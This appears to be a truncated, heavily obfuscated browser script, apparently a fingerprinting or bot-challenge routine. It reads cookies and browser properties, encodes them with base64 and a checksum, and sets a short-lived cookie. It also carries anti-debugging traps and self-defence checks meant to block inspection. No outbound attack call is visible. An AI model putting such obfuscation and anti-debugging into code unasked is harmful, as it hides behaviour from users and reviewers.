_0x570d63=function(){var _0x7ae9b4=!![];return function(_0x1777e0,_0x22cd7a){var _0x5af148=_0x7ae9b4?function(){if(_0x22cd7a){var _0x4388ca=_0x22cd7a['\x61\x70\x70\x6c\x79'](_0x1777e0,arguments);_0x22cd7a=null;return _0x4388ca;}}:function(){};_0x7ae9b4=![];return _0x5af148;};}();var _0x312547={'\x78\x4f\x44':function _0x4e7253(_0x3b973b,_0x1e6b33){return _0x3b973b<_0x1e6b33;},'\x4d\x53\x58':function _0x305a32(_0x3c7753){return _0x3c7753();},'\x52\x57\x53':function _0x35e77e(_0x4d3e69,_0x5385d4){return _0x4d3e69!==_0x5385d4;},'\x44\x6b\x67':function _0x25596a(_0x5e5265,_0x386652){return _0x5e5265+_0x386652;},'\x6c\x75\x6a':function _0x4921fa(_0x1941f5,_0x4cd3b4){return _0x1941f5/_0x4cd3b4;},'\x6e\x49\x52':function _0x5a8d9a(_0x3c24cc,_0x281e45){return _0x3c24cc===_0x281e45;},'\x42\x71\x58':function _0x5c454a(_0x5d3354,_0x4b0b30){return _0x5d3354(_0x4b0b30);},'\x42\x58\x6f':function _0x41ac74(_0x12d46e,_0x5e2605){return _0x12d46e(_0x5e2605);},'\x51\x77\x50':function _0x4e0343(_0x587d5f,_0x5e8a68){return _0x587d5f>_0x5e8a68;},'\x4a\x48\x4a':function _0x581116(_0x198cbb,_0x451261){return _0x198cbb-_0x451261;},'\x53\x4c\x4d':function _0x260182(_0x50c194){return _0x50c194();},'\x4e\x62\x4a':function _0x249e48(_0xa49791,_0x455592){return _0xa49791==_0x455592;},'\x66\x71\x76':function _0x54f0b0(_0x25718e,_0x2e9e85){return _0x25718e==_0x2e9e85;},'\x67\x7a\x62':function _0x35fb66(_0x3ef23d,_0x1f7600){return _0x3ef23d==_0x1f7600;},'\x52\x42\x6a':function _0x52cb94(_0x3e6ec3,_0x31834d){return _0x3e6ec3(_0x31834d);},'\x55\x6d\x51':function _0x10fc37(_0xf4440,_0x1488af){return _0xf4440(_0x1488af);},'\x51\x4a\x78':function _0x305039(_0x5adab1,_0x19fef7){return _0x5adab1<_0x19fef7;},'\x4e\x6c\x4d':function _0xe52a79(_0x31486c,_0x19472a){return _0x31486c+_0x19472a;},'\x6d\x6f\x54':function _0x342865(_0x585a4a,_0x2a235a){return _0x585a4a(_0x2a235a);},'\x49\x63\x44':function _0x39dc84(_0xa3bdd1,_0x579b4e){return _0xa3bdd1(_0x579b4e);},'\x78\x67\x6a':function _0x565d3c(_0x563c37,_0x18aa1c){return _0x563c37+_0x18aa1c;}};var _0x2afa30=this[_0xdf7e('0x0', '\x73\x26\x66\x21')];var _0x382aca=_0x2afa30[_0xdf7e('0x1', '\x75\x7a\x47\x59')];var _0x410561='';var _0x1eb8a7='';if(_0x312547[_0xdf7e('0x2', '\x5a\x4e\x49\x6d')](typeof _0x2afa30[_0xdf7e('0x3', '\x38\x67\x41\x6c')],_0xdf7e('0x4', '\x73\x26\x66\x21'))){_0x410561=_0x2afa30[_0xdf7e('0x5', '\x66\x61\x67\x75')];_0x1eb8a7=_0x410561[_0xdf7e('0x6', '\x39\x65\x61\x4b')];}var _0x1f9c20=_0x2afa30[_0xdf7e('0x7', '\x40\x64\x21\x5b')];var _0x192a3a=_0x2afa30[_0xdf7e('0x8', '\x40\x65\x4d\x4f')];var _0x1e381b=new _0x2afa30[_0xdf7e('0x9', '\x26\x41\x4f\x46')]()[_0xdf7e('0xa', '\x50\x45\x6e\x31')]();var _0x48a334='';function _0xe717b0(_0x14f98a){var _0x592c58={'\x6a\x61\x68':function _0x5f4c2d(_0x5b183b,_0x3ae432){return _0x5b183b<_0x3ae432;},'\x56\x71\x53':function _0x36d32a(_0x4c0a2a,_0x2f30a7){return _0x4c0a2a<<_0x2f30a7;},'\x79\x42\x78':function _0x151b67(_0x1d0310,_0xd9f7ea){return _0x1d0310&_0xd9f7ea;},'\x68\x4f\x69':function _0x22bb17(_0x4e881b,_0x4e82ee){return _0x4e881b>>_0x4e82ee;},'\x45\x4b\x66':function _0x470e7d(_0xe44735,_0x428646){return _0xe44735&_0x428646;},'\x64\x43\x42':function _0x143e4d(_0x27efd8,_0x245357){return _0x27efd8==_0x245357;},'\x46\x78\x6c':function _0x2de628(_0x182f82,_0x4893f0){return _0x182f82&_0x4893f0;},'\x78\x6d\x59':function _0x261b39(_0x3ca430,_0x49137c){return _0x3ca430>>_0x49137c;},'\x66\x69\x55':function _0x12ff4a(_0x28cfdf,_0x143ec8){return _0x28cfdf<<_0x143ec8;},'\x53\x4f\x49':function _0x4cc649(_0x4ce3be,_0x357003){return _0x4ce3be>>_0x357003;},'\x6a\x58\x6f':function _0x33bd36(_0xfbe99,_0x5700ce){return _0xfbe99==_0x5700ce;},'\x52\x47\x55':function _0x24c051(_0x5471d5,_0x2d252d){return _0x5471d5>>_0x2d252d;},'\x52\x42\x77':function _0x3d3fbe(_0x36356f,_0x232f86){return _0x36356f<<_0x232f86;},'\x4c\x78\x50':function _0x4d72c9(_0xeab319,_0x4bdb7d){return _0xeab319&_0x4bdb7d;},'\x62\x43\x6c':function _0x2c2d60(_0x353584,_0x2c9d92){return _0x353584|_0x2c9d92;},'\x48\x53\x56':function _0x17a3fd(_0x51764c,_0x51d0c9){return _0x51764c<<_0x51d0c9;},'\x46\x4a\x55':function _0x47926a(_0x4334d5,_0x892115){return _0x4334d5&_0x892115;}};var _0x3f4e11=_0xdf7e('0xb', '\x6f\x4f\x26\x68')[_0xdf7e('0xc', '\x39\x65\x61\x4b')]('\x7c'),_0x427002=0x0;while(!![]){switch(_0x3f4e11[_0x427002++]){case'\x30':var _0x5d23b0,_0x9bf7f0,_0x45b72d;continue;case'\x31':var _0x2e3881,_0x4919e8,_0x93493d;continue;case'\x32':_0x45b72d=_0x14f98a[_0xdf7e('0xd', '\x73\x26\x66\x21')];continue;case'\x33':var _0x4c2b47=_0xdf7e('0xe', '\x40\x65\x4d\x4f');continue;case'\x34':_0x9bf7f0=0x0;continue;case'\x35':return _0x5d23b0;continue;case'\x36':while(_0x592c58[_0xdf7e('0xf', '\x75\x7a\x47\x59')](_0x9bf7f0,_0x45b72d)){var _0x1b3353=_0xdf7e('0x10', '\x50\x45\x6e\x31')[_0xdf7e('0x11', '\x66\x61\x67\x75')]('\x7c'),_0x4169d6=0x0;while(!![]){switch(_0x1b3353[_0x4169d6++]){case'\x30':_0x5d23b0+=_0x4c2b47[_0xdf7e('0x12', '\x71\x56\x25\x55')](_0x592c58[_0xdf7e('0x13', '\x47\x26\x34\x46')](_0x592c58[_0xdf7e('0x14', '\x55\x6c\x34\x5e')](_0x2e3881,0x3),0x4)|_0x592c58[_0xdf7e('0x15', '\x39\x65\x61\x4b')](_0x592c58[_0xdf7e('0x16', '\x31\x26\x36\x42')](_0x4919e8,0xf0),0x4));continue;case'\x31':_0x93493d=_0x14f98a[_0xdf7e('0x17', '\x47\x6a\x6d\x5e')](_0x9bf7f0++);continue;case'\x32':_0x4919e8=_0x14f98a[_0xdf7e('0x18', '\x49\x77\x21\x77')](_0x9bf7f0++);continue;case'\x33':if(_0x592c58[_0xdf7e('0x19', '\x21\x79\x6f\x5b')](_0x9bf7f0,_0x45b72d)){_0x5d23b0+=_0x4c2b47[_0xdf7e('0x1a', '\x5b\x6c\x57\x62')](_0x592c58[_0xdf7e('0x1b', '\x6a\x26\x4b\x5e')](_0x2e3881,0x2));_0x5d23b0+=_0x4c2b47[_0xdf7e('0x1c', '\x39\x65\x61\x4b')](_0x592c58[_0xdf7e('0x1d', '\x55\x46\x33\x79')](_0x2e3881,0x3)<<0x4|_0x592c58[_0xdf7e('0x1e', '\x6d\x30\x44\x54')](_0x592c58[_0xdf7e('0x1f', '\x39\x65\x61\x4b')](_0x4919e8,0xf0),0x4));_0x5d23b0+=_0x4c2b47[_0xdf7e('0x20', '\x73\x49\x6e\x29')](_0x592c58[_0xdf7e('0x21', '\x55\x46\x33\x79')](_0x592c58[_0xdf7e('0x22', '\x5a\x65\x78\x46')](_0x4919e8,0xf),0x2));_0x5d23b0+='\x3d';break;}continue;case'\x34':_0x5d23b0+=_0x4c2b47[_0xdf7e('0x23', '\x51\x55\x42\x25')](_0x592c58[_0xdf7e('0x24', '\x64\x51\x51\x77')](_0x2e3881,0x2));continue;case'\x35':if(_0x592c58[_0xdf7e('0x25', '\x66\x61\x67\x75')](_0x9bf7f0,_0x45b72d)){_0x5d23b0+=_0x4c2b47[_0xdf7e('0x26', '\x26\x41\x4f\x46')](_0x592c58[_0xdf7e('0x27', '\x4d\x55\x78\x48')](_0x2e3881,0x2));_0x5d23b0+=_0x4c2b47[_0xdf7e('0x1c', '\x39\x65\x61\x4b')](_0x592c58[_0xdf7e('0x28', '\x47\x6a\x6d\x5e')](_0x592c58[_0xdf7e('0x29', '\x71\x56\x25\x55')](_0x2e3881,0x3),0x4));_0x5d23b0+='\x3d\x3d';break;}continue;case'\x36':_0x2e3881=_0x592c58[_0xdf7e('0x2a', '\x47\x40\x74\x37')](_0x14f98a[_0xdf7e('0x18', '\x49\x77\x21\x77')](_0x9bf7f0++),0xff);continue;case'\x37':_0x5d23b0+=_0x4c2b47[_0xdf7e('0x2b', '\x4d\x55\x78\x48')](_0x592c58[_0xdf7e('0x2c', '\x35\x4d\x24\x68')](_0x93493d,0x3f));continue;case'\x38':_0x5d23b0+=_0x4c2b47[_0xdf7e('0x2d', '\x37\x78\x46\x5d')](_0x592c58[_0xdf7e('0x2e', '\x37\x78\x46\x5d')](_0x592c58[_0xdf7e('0x2f', '\x40\x64\x21\x5b')](_0x592c58[_0xdf7e('0x30', '\x49\x77\x21\x77')](_0x4919e8,0xf),0x2),_0x592c58[_0xdf7e('0x31', '\x39\x65\x61\x4b')](_0x592c58[_0xdf7e('0x32', '\x55\x46\x33\x79')](_0x93493d,0xc0),0x6)));continue;}break;}}continue;case'\x37':_0x5d23b0='';continue;}break;}}function _0x28d68d(_0x1bd1dc){var _0x2e7a34=_0x570d63(this,function(){var _0x7ae9b4=function(){return'\x64\x65\x76';},_0x1777e0=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x45b038=function(){var _0x4908dd=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4908dd['\x74\x65\x73\x74'](_0x7ae9b4['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x23e364=function(){var _0x2aa026=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x2aa026['\x74\x65\x73\x74'](_0x1777e0['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5f4177=function(_0xf0b130){var _0x215b04=~-0x1>>0x1+0xff%0x0;if(_0xf0b130['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x215b04)){_0x394b6c(_0xf0b130);}};var _0x394b6c=function(_0x3517df){var _0xda8a9d=~-0x4>>0x1+0xff%0x0;if(_0x3517df['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xda8a9d){_0x5f4177(_0x3517df);}};if(!_0x45b038()){if(!_0x23e364()){_0x5f4177('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5f4177('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5f4177('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2e7a34();return function(_0x548815){_0x48a334+=_0x548815;return _0x1bd1dc(_0x548815);};}function _0x31db48(){var _0x1a472e={'\x57\x65\x73':function _0x50b675(_0x2f0578){return _0x2f0578();},'\x57\x50\x5a':function _0x52bd20(_0x518daf,_0x1df1e6){return _0x518daf+_0x1df1e6;}};var _0x50d4c6=_0xdf7e('0x33', '\x73\x49\x6e\x29')[_0xdf7e('0x34', '\x51\x43\x26\x74')]('\x7c'),_0x30f064=0x0;while(!![]){switch(_0x50d4c6[_0x30f064++]){case'\x30':_0x1a472e[_0xdf7e('0x35', '\x67\x53\x53\x46')](_0x136b54);continue;case'\x31':var _0x34c7be=_0x382aca[_0xdf7e('0x36', '\x46\x30\x45\x77')][_0xdf7e('0x37', '\x6d\x30\x44\x54')]('\x3b');continue;case'\x32':return _0xe4a58f;continue;case'\x33':var _0xe4a58f=new _0x2afa30[_0xdf7e('0x38', '\x40\x64\x21\x5b')]();continue;case'\x34':for(var _0x5c6d42=0x0;_0x5c6d42<_0x34c7be[_0xdf7e('0x39', '\x40\x65\x4d\x4f')];_0x5c6d42++){var _0x1e1152=_0x34c7be[_0x5c6d42][_0xdf7e('0x3a', '\x63\x35\x4e\x69')](0x0,_0x34c7be[_0x5c6d42][_0xdf7e('0x3b', '\x42\x41\x52\x21')]('\x3d'));var _0xfcba25=_0x34c7be[_0x5c6d42][_0xdf7e('0x3c', '\x73\x49\x6e\x29')](_0x1a472e[_0xdf7e('0x3d', '\x66\x28\x5d\x4a')](_0x34c7be[_0x5c6d42][_0xdf7e('0x3e', '\x73\x26\x66\x21')]('\x3d'),0x1),_0x34c7be[_0x5c6d42][_0xdf7e('0x3f', '\x44\x46\x4a\x25')]);if(_0x23f82f[_0xdf7e('0x40', '\x47\x6a\x6d\x5e')](_0x1e1152)){_0xe4a58f[_0xe4a58f[_0xdf7e('0x3f', '\x44\x46\x4a\x25')]]=_0xfcba25;}}continue;case'\x35':var _0x23f82f=new _0x2afa30[_0xdf7e('0x41', '\x26\x41\x4f\x46')](_0xdf7e('0x42', '\x63\x35\x4e\x69'));continue;}break;}}function _0x259fa2(_0x4e10ad){var _0x43bd14={'\x69\x6a\x64':function _0x1d13d8(_0x52daed,_0x77fe0b){return _0x52daed<_0x77fe0b;},'\x53\x74\x78':function _0x23b3fd(_0x5ac216,_0x1d3ff6){return _0x5ac216(_0x1d3ff6);},'\x67\x65\x74':function _0x46f314(_0x541212,_0x1f211e){return _0x541212+_0x1f211e;},'\x4c\x74\x70':function _0x223cb2(_0x7cb33,_0x4c505d){return _0x7cb33(_0x4c505d);},'\x57\x63\x53':function _0x48b823(_0x2ea23c,_0xf12ae6){return _0x2ea23c+_0xf12ae6;},'\x6a\x74\x59':function _0x7fb144(_0x259415,_0x34f93b,_0x53e730){return _0x259415(_0x34f93b,_0x53e730);},'\x61\x6e\x59':function _0x4ee11d(_0x2f080e,_0x436ffb){return _0x2f080e-_0x436ffb;},'\x66\x51\x62':function _0x234a21(_0x14baf2){return _0x14baf2();},'\x6a\x6f\x5a':function _0x53e596(_0x2fb423,_0x145c93,_0x441a7e,_0x866470){return _0x2fb423(_0x145c93,_0x441a7e,_0x866470);},'\x77\x64\x7a':function _0x654973(_0x3730cf,_0x200126){return _0x3730cf+_0x200126;}};var _0x1c0b6f=_0xdf7e('0x43', '\x73\x26\x66\x21')[_0xdf7e('0x44', '\x75\x7a\x47\x59')]('\x7c'),_0x265515=0x0;while(!![]){switch(_0x1c0b6f[_0x265515++]){case'\x30':var _0x4fe261=_0x10f362[_0xdf7e('0x45', '\x47\x6a\x6d\x5e')]();continue;case'\x31':var _0xe06267=_0xdf7e('0x46', '\x31\x26\x36\x42');continue;case'\x32':_0xf7ed[_0xdf7e('0x47', '\x4b\x40\x56\x56')]();continue;case'\x33':var _0x9e242=_0xe06267[_0xdf7e('0x48', '\x55\x46\x33\x79')](0x0,0x4);continue;case'\x34':var _0x10f362=new _0x2afa30[_0xdf7e('0x49', '\x44\x46\x4a\x25')](_0x663240[_0xdf7e('0x4a', '\x5b\x6c\x57\x62')]);continue;case'\x35':var _0x1dcf61;continue;case'\x36':for(var _0x36a498=0x0;_0x43bd14[_0xdf7e('0x4b', '\x39\x65\x61\x4b')](_0x36a498,_0x663240[_0xdf7e('0x4c', '\x75\x7a\x47\x59')]);_0x36a498++){_0x10f362[_0x36a498]=_0x43bd14[_0xdf7e('0x4d', '\x46\x30\x45\x77')](_0x5263e8,_0x43bd14[_0xdf7e('0x4e', '\x34\x71\x5e\x30')](_0x4e10ad,_0x663240[_0x36a498]));}continue;case'\x37':for(var _0x36a498=0x0;_0x43bd14[_0xdf7e('0x4f', '\x42\x47\x4c\x34')](_0x36a498,_0x333eb3[_0xdf7e('0x50', '\x35\x4d\x24\x68')]);_0x36a498++){_0x70edee+=_0x43bd14[_0xdf7e('0x51', '\x46\x30\x45\x77')](_0x333eb3[_0xdf7e('0x52', '\x4b\x5d\x66\x73')](_0x36a498),_0x4fe261[_0xdf7e('0x53', '\x67\x52\x4e\x51')](_0x36a498%_0x4fe261[_0xdf7e('0x54', '\x39\x65\x61\x4b')]))[_0xdf7e('0x55', '\x4d\x55\x78\x48')](0x10);}continue;case'\x38':_0x1dcf61=_0x43bd14[_0xdf7e('0x56', '\x44\x46\x4a\x25')](btoa,_0x43bd14[_0xdf7e('0x57', '\x4a\x57\x42\x6a')](_0x43bd14[_0xdf7e('0x58', '\x50\x45\x6e\x31')](_0x43bd14[_0xdf7e('0x59', '\x64\x51\x51\x77')](_0x43bd14[_0xdf7e('0x5a', '\x37\x78\x46\x5d')](_0xdf7e,_0x43bd14[_0xdf7e('0x5b', '\x5a\x4e\x49\x6d')](_0xf7ed[_0xdf7e('0x5c', '\x21\x79\x6f\x5b')],0x1),_0x333eb3[_0xdf7e('0x5d', '\x51\x43\x26\x74')](0x0,0x5)),_0xdf7e('0x5e', '\x63\x35\x4e\x69')),_0x4fe261)+_0xdf7e('0x5f', '\x6a\x26\x4b\x5e'),_0x70edee));continue;case'\x39':_0x43bd14[_0xdf7e('0x60', '\x6a\x26\x4b\x5e')](_0x136b54);continue;case'\x31\x30':var _0x4f6414=_0xe06267[_0xdf7e('0x61', '\x67\x52\x4e\x51')](0x4);continue;case'\x31\x31':var _0x663240=_0x43bd14[_0xdf7e('0x62', '\x75\x7a\x47\x59')](_0x31db48);continue;case'\x31\x32':_0xf7ed[_0xdf7e('0x63', '\x6d\x30\x44\x54')](_0x43bd14[_0xdf7e('0x64', '\x40\x65\x4d\x4f')](btoa,_0x4e10ad));continue;case'\x31\x33':_0x43bd14[_0xdf7e('0x65', '\x31\x47\x59\x61')](_0x35ce79,_0xdf7e('0x66', '\x21\x79\x6f\x5b'),_0x1dcf61,0x14);continue;case'\x31\x34':var _0x70edee='';continue;case'\x31\x35':var _0xed66dc='\xd4\x79\x79\x6a\xb7\x30\x07\x2b';var _0x8bca55=_0xed66dc['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x9a646e=_0xed66dc['\x73\x75\x62\x73\x74\x72'](0x3);var _0x7afa5f='\x1b\xf1\xc1\x43\x9a\xaa\xaf\x73';var _0x9b2007='';var _0x4f2e1d='';for (var _0xe4679c=0x0;_0xe4679c<0x8;_0xe4679c++){_0x9b2007+=_0x7afa5f[_0xe4679c];}for (var _0x4bb85c=0x8;_0x4bb85c<_0x7afa5f['\x6c\x65\x6e\x67\x74\x68'];_0x4bb85c++){_0x4f2e1d+=_0x7afa5f[_0x4bb85c];}var _0x333eb3=_0xdf7e('0x68', _0x9b2007+_0x4f2e1d);continue;case'\x31\x36':_0x43bd14[_0xdf7e('0x69', '\x51\x43\x26\x74')](_0x136b54);continue;}break;}}function _0x5263e8(_0x4ea89f){var _0x211b9b=0x0;for(var _0x162e27=0x0;_0x312547[_0xdf7e('0x6a', '\x64\x51\x51\x77')](_0x162e27,_0x4ea89f[_0xdf7e('0x6b', '\x38\x67\x41\x6c')]);_0x162e27++){_0x211b9b+=_0x4ea89f[_0xdf7e('0x6c', '\x71\x56\x25\x55')](_0x162e27);}_0x312547[_0xdf7e('0x6d', '\x4a\x57\x42\x6a')](_0x136b54);return _0x211b9b;}function _0x35ce79(_0x2a53b6,_0x1a0564,_0x1cafa9){var _0x3ab34e={'\x42\x52\x70':function _0x421f83(_0x18f2cd,_0x25559b){return _0x18f2cd-_0x25559b;},'\x44\x6b\x71':function _0x4df152(_0x2b33d9,_0x1c66a7){return _0x2b33d9*_0x1c66a7;},'\x75\x70\x49':function _0x130e9e(_0x542777,_0x48bb50){return _0x542777+_0x48bb50;},'\x77\x6e\x6b':function _0x4f3824(_0x4e253f,_0x41e8ae){return _0x4e253f+_0x41e8ae;},'\x6f\x6c\x67':function _0x1b1152(_0xf030f4,_0x1415df){return _0xf030f4+_0x1415df;},'\x43\x65\x44':function _0x2c9aae(_0x31fda4,_0x104c25){return _0x31fda4+_0x104c25;},'\x45\x74\x4b':function _0x2306a2(_0x3c89b2,_0x36145b){return _0x3c89b2+_0x36145b;}};var _0x25e4e1=_0xdf7e('0x6e', '\x49\x77\x21\x77')[_0xdf7e('0x6f', '\x4a\x57\x42\x6a')]('\x7c'),_0x513ec2=0x0;while(!![]){switch(_0x25e4e1[_0x513ec2++]){case'\x30':var _0x52391d=_0x3ab34e[_0xdf7e('0x70', '\x4a\x57\x42\x6a')](_0x3d670b[_0xdf7e('0xd', '\x73\x26\x66\x21')],0x4);continue;case'\x31':if(_0x1cafa9){var _0x150ade=new _0x2afa30[_0xdf7e('0x71', '\x67\x52\x4e\x51')]();_0x150ade[_0xdf7e('0x72', '\x37\x78\x46\x5d')](_0x150ade[_0xdf7e('0x73', '\x73\x26\x66\x21')]()+_0x3ab34e[_0xdf7e('0x74', '\x66\x28\x5d\x4a')](_0x1cafa9,0x3e8));var _0x3f4613=_0x3ab34e[_0xdf7e('0x75', '\x4b\x40\x56\x56')](_0xdf7e('0x76', '\x5a\x4e\x49\x6d'),_0x150ade[_0xdf7e('0x77', '\x49\x77\x21\x77')]());}continue;case'\x32':var _0x3d670b=_0xdf7e('0x78', '\x31\x26\x36\x42');continue;case'\x33':_0x382aca[_0xdf7e('0x79', '\x4b\x5d\x66\x73')]=_0x3ab34e[_0xdf7e('0x7a', '\x35\x4d\x24\x68')](_0x3ab34e[_0xdf7e('0x7b', '\x35\x4d\x24\x68')](_0x3ab34e[_0xdf7e('0x7c', '\x73\x26\x66\x21')](_0x3ab34e[_0xdf7e('0x7d', '\x67\x52\x4e\x51')](_0x2a53b6,'\x3d'),_0x1a0564),_0x3f4613),_0xdf7e('0x7e', '\x51\x55\x42\x25'));continue;case'\x34':var _0x3f4613='';continue;case'\x35':var _0x347224=_0x3d670b;continue;case'\x36':while(--_0x2fa9b5){_0x3d670b=_0x3ab34e[_0xdf7e('0x7f', '\x44\x46\x4a\x25')](_0x3d670b[_0xdf7e('0x80', '\x40\x65\x4d\x4f')](0x1),_0x3d670b[0x0]);}continue;case'\x37':var _0x2fa9b5=0x6;continue;case'\x38':while(--_0x52391d){_0x347224=_0x3ab34e[_0xdf7e('0x81', '\x73\x49\x6e\x29')](_0x347224[_0xdf7e('0x82', '\x75\x7a\x47\x59')](0x1),_0x347224[0x0]);}continue;}break;}}function _0x378572(){function _0x45366b(_0x28c3de){if(_0x312547[_0xdf7e('0x83', '\x67\x52\x4e\x51')](_0x312547[_0xdf7e('0x84', '\x74\x79\x21\x6c')]('',_0x312547[_0xdf7e('0x85', '\x51\x55\x42\x25')](_0x28c3de,_0x28c3de))[_0xdf7e('0x86', '\x4b\x40\x56\x56')],0x1)||_0x312547[_0xdf7e('0x87', '\x6d\x30\x44\x54')](_0x28c3de%0x14,0x0)){(function(){}[_0xdf7e('0x88', '\x67\x53\x53\x46')](_0xdf7e('0x89', '\x5b\x6c\x57\x62'))());}else{(function(){}[_0xdf7e('0x8a', '\x64\x51\x51\x77')](_0xdf7e('0x8b', '\x35\x4d\x24\x68'))());}return _0x312547[_0xdf7e('0x8c', '\x49\x77\x21\x77')](_0x45366b,++_0x28c3de);}try{return _0x312547[_0xdf7e('0x8d', '\x67\x53\x53\x46')](_0x45366b,0x0);}catch(_0x1f7e9a){}};function _0x136b54(){if(_0x312547[_0xdf7e('0x8e', '\x37\x78\x46\x5d')](_0x312547[_0xdf7e('0x8f', '\x40\x65\x4d\x4f')](new _0x2afa30[_0xdf7e('0x90', '\x75\x7a\x47\x59')]()[_0xdf7e('0x91', '\x46\x30\x45\x77')](),_0x1e381b),0x1f4)){_0x312547[_0xdf7e('0x92', '\x5a\x65\x78\x46')](_0x378572);}}function _0x4aa855(_0x13115a){var _0x5a8178={'\x5a\x72\x67':function _0x45c3d7(_0x58aa35,_0x3eb6c3){return _0x58aa35<_0x3eb6c3;},'\x76\x75\x64':function _0x550ba7(_0x2feeb7){return _0x2feeb7();},'\x62\x47\x6d':function _0x337062(_0x420f43,_0x23b451){return _0x420f43(_0x23b451);},'\x6d\x64\x76':function _0x4b1b99(_0x21cd8d,_0x59794b){return _0x21cd8d+_0x59794b;},'\x4c\x79\x59':function _0x4c828c(_0x8e101,_0x53053b){return _0x8e101+_0x53053b;},'\x64\x46\x5a':function _0x92dcf7(_0x318ab9){return _0x318ab9();},'\x56\x53\x65':function _0x1bf493(_0x331ccf,_0x3890c1){return _0x331ccf(_0x3890c1);},'\x63\x62\x73':function _0x5092e5(_0x53d886,_0x307281){return _0x53d886===_0x307281;},'\x42\x47\x67':function _0x5d3d05(_0x28f010,_0x6fa40f){return _0x28f010+_0x6fa40f;},'\x75\x76\x64':function _0x5c030e(_0x5e65b0,_0x37a14a){return _0x5e65b0+_0x37a14a;},'\x41\x6a\x61':function _0x5aaf45(_0x1dbd0c,_0x318699){return _0x1dbd0c(_0x318699);},'\x72\x79\x4e':function _0x439a47(_0xc5b3cf,_0x5b3d45){return _0xc5b3cf+_0x5b3d45;},'\x75\x4e\x70':function _0x3aecb6(_0xe79de6,_0x5920f1){return _0xe79de6==_0x5920f1;},'\x77\x4f\x44':function _0x515c59(_0x26bb4f,_0x34aed7){return _0x26bb4f==_0x34aed7;},'\x59\x76\x6c':function _0x29732f(_0x248042,_0x522031){return _0x248042<_0x522031;},'\x51\x79\x51':function _0xad3df9(_0x2d25f9,_0x3b8993){return _0x2d25f9>_0x3b8993;},'\x46\x65\x6d':function _0x1f98b5(_0x2a2a11,_0x290fbe){return _0x2a2a11(_0x290fbe);},'\x67\x41\x4d':function _0x48f7b7(_0x3f6edd,_0x344609){return _0x3f6edd(_0x344609);},'\x49\x4a\x42':function _0x23a9e7(_0xe4cc62,_0x9ab55e){return _0xe4cc62(_0x9ab55e);},'\x41\x57\x6f':function _0x1b4f15(_0xb75521,_0x51d517){return _0xb75521+_0x51d517;},'\x6a\x64\x42':function _0x52a0f1(_0x26ed2c,_0x4cd744){return _0x26ed2c+_0x4cd744;},'\x52\x7a\x72':function _0x24cc85(_0x222ad5,_0x1acc9a){return _0x222ad5(_0x1acc9a);},'\x55\x51\x4b':function _0x2b0922(_0x57c1d9,_0x3786a1){return _0x57c1d9+_0x3786a1;},'\x71\x78\x6d':function _0x27b747(_0x4bd651){return _0x4bd651();}};var _0x4ed96f=_0xdf7e('0x93', '\x6a\x26\x4b\x5e')[_0xdf7e('0x94', '\x66\x28\x5d\x4a')]('\x7c'),_0x5e871c=0x0;while(!![]){switch(_0x4ed96f[_0x5e871c++]){case'\x30':for(var _0x2159af=0x0;_0x5a8178[_0xdf7e('0x95', '\x5b\x6c\x57\x62')](_0x2159af,_0x13115a[_0xdf7e('0x96', '\x4c\x70\x4a\x4d')]);_0x2159af++){var _0x178b87=_0x13115a[_0x2159af][0x0];var _0x4aa1ff=_0x13115a[_0x2159af][0x2];switch(_0x13115a[_0x2159af][0x1]){case _0xdf7e('0x97', '\x47\x6a\x6d\x5e'):try{if(typeof _0x5a8178[_0xdf7e('0x98', '\x55\x46\x33\x79')](_0x4aa1ff)!==_0xdf7e('0x99', '\x34\x71\x5e\x30')){_0x5f5b9b[_0x5f5b9b[_0xdf7e('0x9a', '\x4a\x57\x42\x6a')]]=_0x5a8178[_0xdf7e('0x9b', '\x31\x26\x36\x42')](_0x192a3a,_0x5a8178[_0xdf7e('0x9c', '\x67\x53\x53\x46')](_0x178b87,_0xdf7e('0x9d', '\x47\x40\x74\x37')));}else{_0x5f5b9b[_0x5f5b9b[_0xdf7e('0x9e', '\x31\x47\x59\x61')]]=_0x192a3a(_0x5a8178[_0xdf7e('0x9f', '\x47\x40\x74\x37')](_0x178b87,_0xdf7e('0xa0', '\x6f\x4f\x26\x68')));}}catch(_0x11a246){_0x5f5b9b[_0x5f5b9b[_0xdf7e('0xa1', '\x47\x6a\x6d\x5e')]]=_0x5a8178[_0xdf7e('0xa2', '\x46\x30\x45\x77')](_0x192a3a,_0x5a8178[_0xdf7e('0xa3', '\x4b\x40\x56\x56')](_0x178b87,_0xdf7e('0xa4', '\x6a\x26\x4b\x5e')));}break;case _0xdf7e('0xa5', '\x66\x28\x5d\x4a'):try{try{_0x4558c5=_0x5a8178[_0xdf7e('0xa6', '\x26\x41\x4f\x46')](_0x4aa1ff);if(typeof _0x4558c5===_0xdf7e('0xa7', '\x26\x41\x4f\x46')){_0x5f5b9b[_0x5f5b9b[_0xdf7e('0xa8', '\x73\x49\x6e\x29')]]=_0x5a8178[_0xdf7e('0xa9', '\x35\x4d\x24\x68')](_0x192a3a,_0x5a8178[_0xdf7e('0xaa', '\x4d\x55\x78\x48')](_0x178b87,_0xdf7e('0xab', '\x66\x61\x67\x75')));}else if(_0x5a8178[_0xdf7e('0xac', '\x31\x26\x36\x42')](_0x4558c5,null)){_0x5f5b9b[_0x5f5b9b[_0xdf7e('0xa1', '\x47\x6a\x6d\x5e')]]=_0x5a8178[_0xdf7e('0xad', '\x46\x30\x45\x77')](_0x192a3a,_0x178b87+_0xdf7e('0xae', '\x63\x35\x4e\x69'));}else{_0x5f5b9b[_0x5f5b9b[_0xdf7e('0xaf', '\x66\x61\x67\x75')]]=_0x5a8178[_0xdf7e('0xb0', '\x39\x65\x61\x4b')](_0x192a3a,_0x5a8178[_0xdf7e('0xb1', 